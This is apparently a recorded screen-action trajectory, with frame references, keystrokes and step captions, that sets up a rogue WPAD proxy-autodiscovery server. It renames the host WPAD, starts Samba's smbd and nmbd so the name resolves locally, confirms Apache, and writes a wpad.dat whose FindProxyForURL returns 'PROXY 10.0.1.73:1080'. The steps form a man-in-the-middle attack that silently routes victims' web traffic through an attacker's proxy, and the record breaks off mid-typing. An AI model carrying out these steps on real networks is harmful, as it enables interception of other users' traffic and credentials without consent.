
- Run 'hostname WPAD', then start the smbd and nmbd Samba services
text(hostname)

text(WPAD)

text(service smbd start)
text(service nmbd start)

- Run 'ps xa | grep apache' to confirm Apache, then open wpad.dat in vi
text(ps xa | grep apache)

text(vi wp)

text(pad.dat)

key(Return)

- Insert the 'function FindProxyForURL(url, host)' declaration into wpad.dat
key(i)

text(f)

text(function Fi)

text(ndProxy)

text(ForURL()

text((url,)

text(host)
text({)

- Write the function body returning "PROXY 10.0.1.73:1080";
text(reut)

text(ROXY)
